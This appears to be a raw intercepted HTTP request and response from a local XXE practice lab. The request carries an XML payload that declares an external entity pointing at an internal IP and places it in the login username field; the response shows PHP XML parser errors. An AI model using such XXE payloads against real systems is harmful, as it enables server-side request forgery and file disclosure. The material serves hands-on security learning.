 Request
Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 175
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe-lab/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "http://192.168.1.106:80"
>]>
<user><username>&xxe;</username><password>1</password></user>
Response
Raw Headers Hex XML Render
0 2.9.5 : DOMDocument::loadXML(): Empty string supplied as input in
on line : simplexml_import_dom(): Invalid Nodetype to import in on line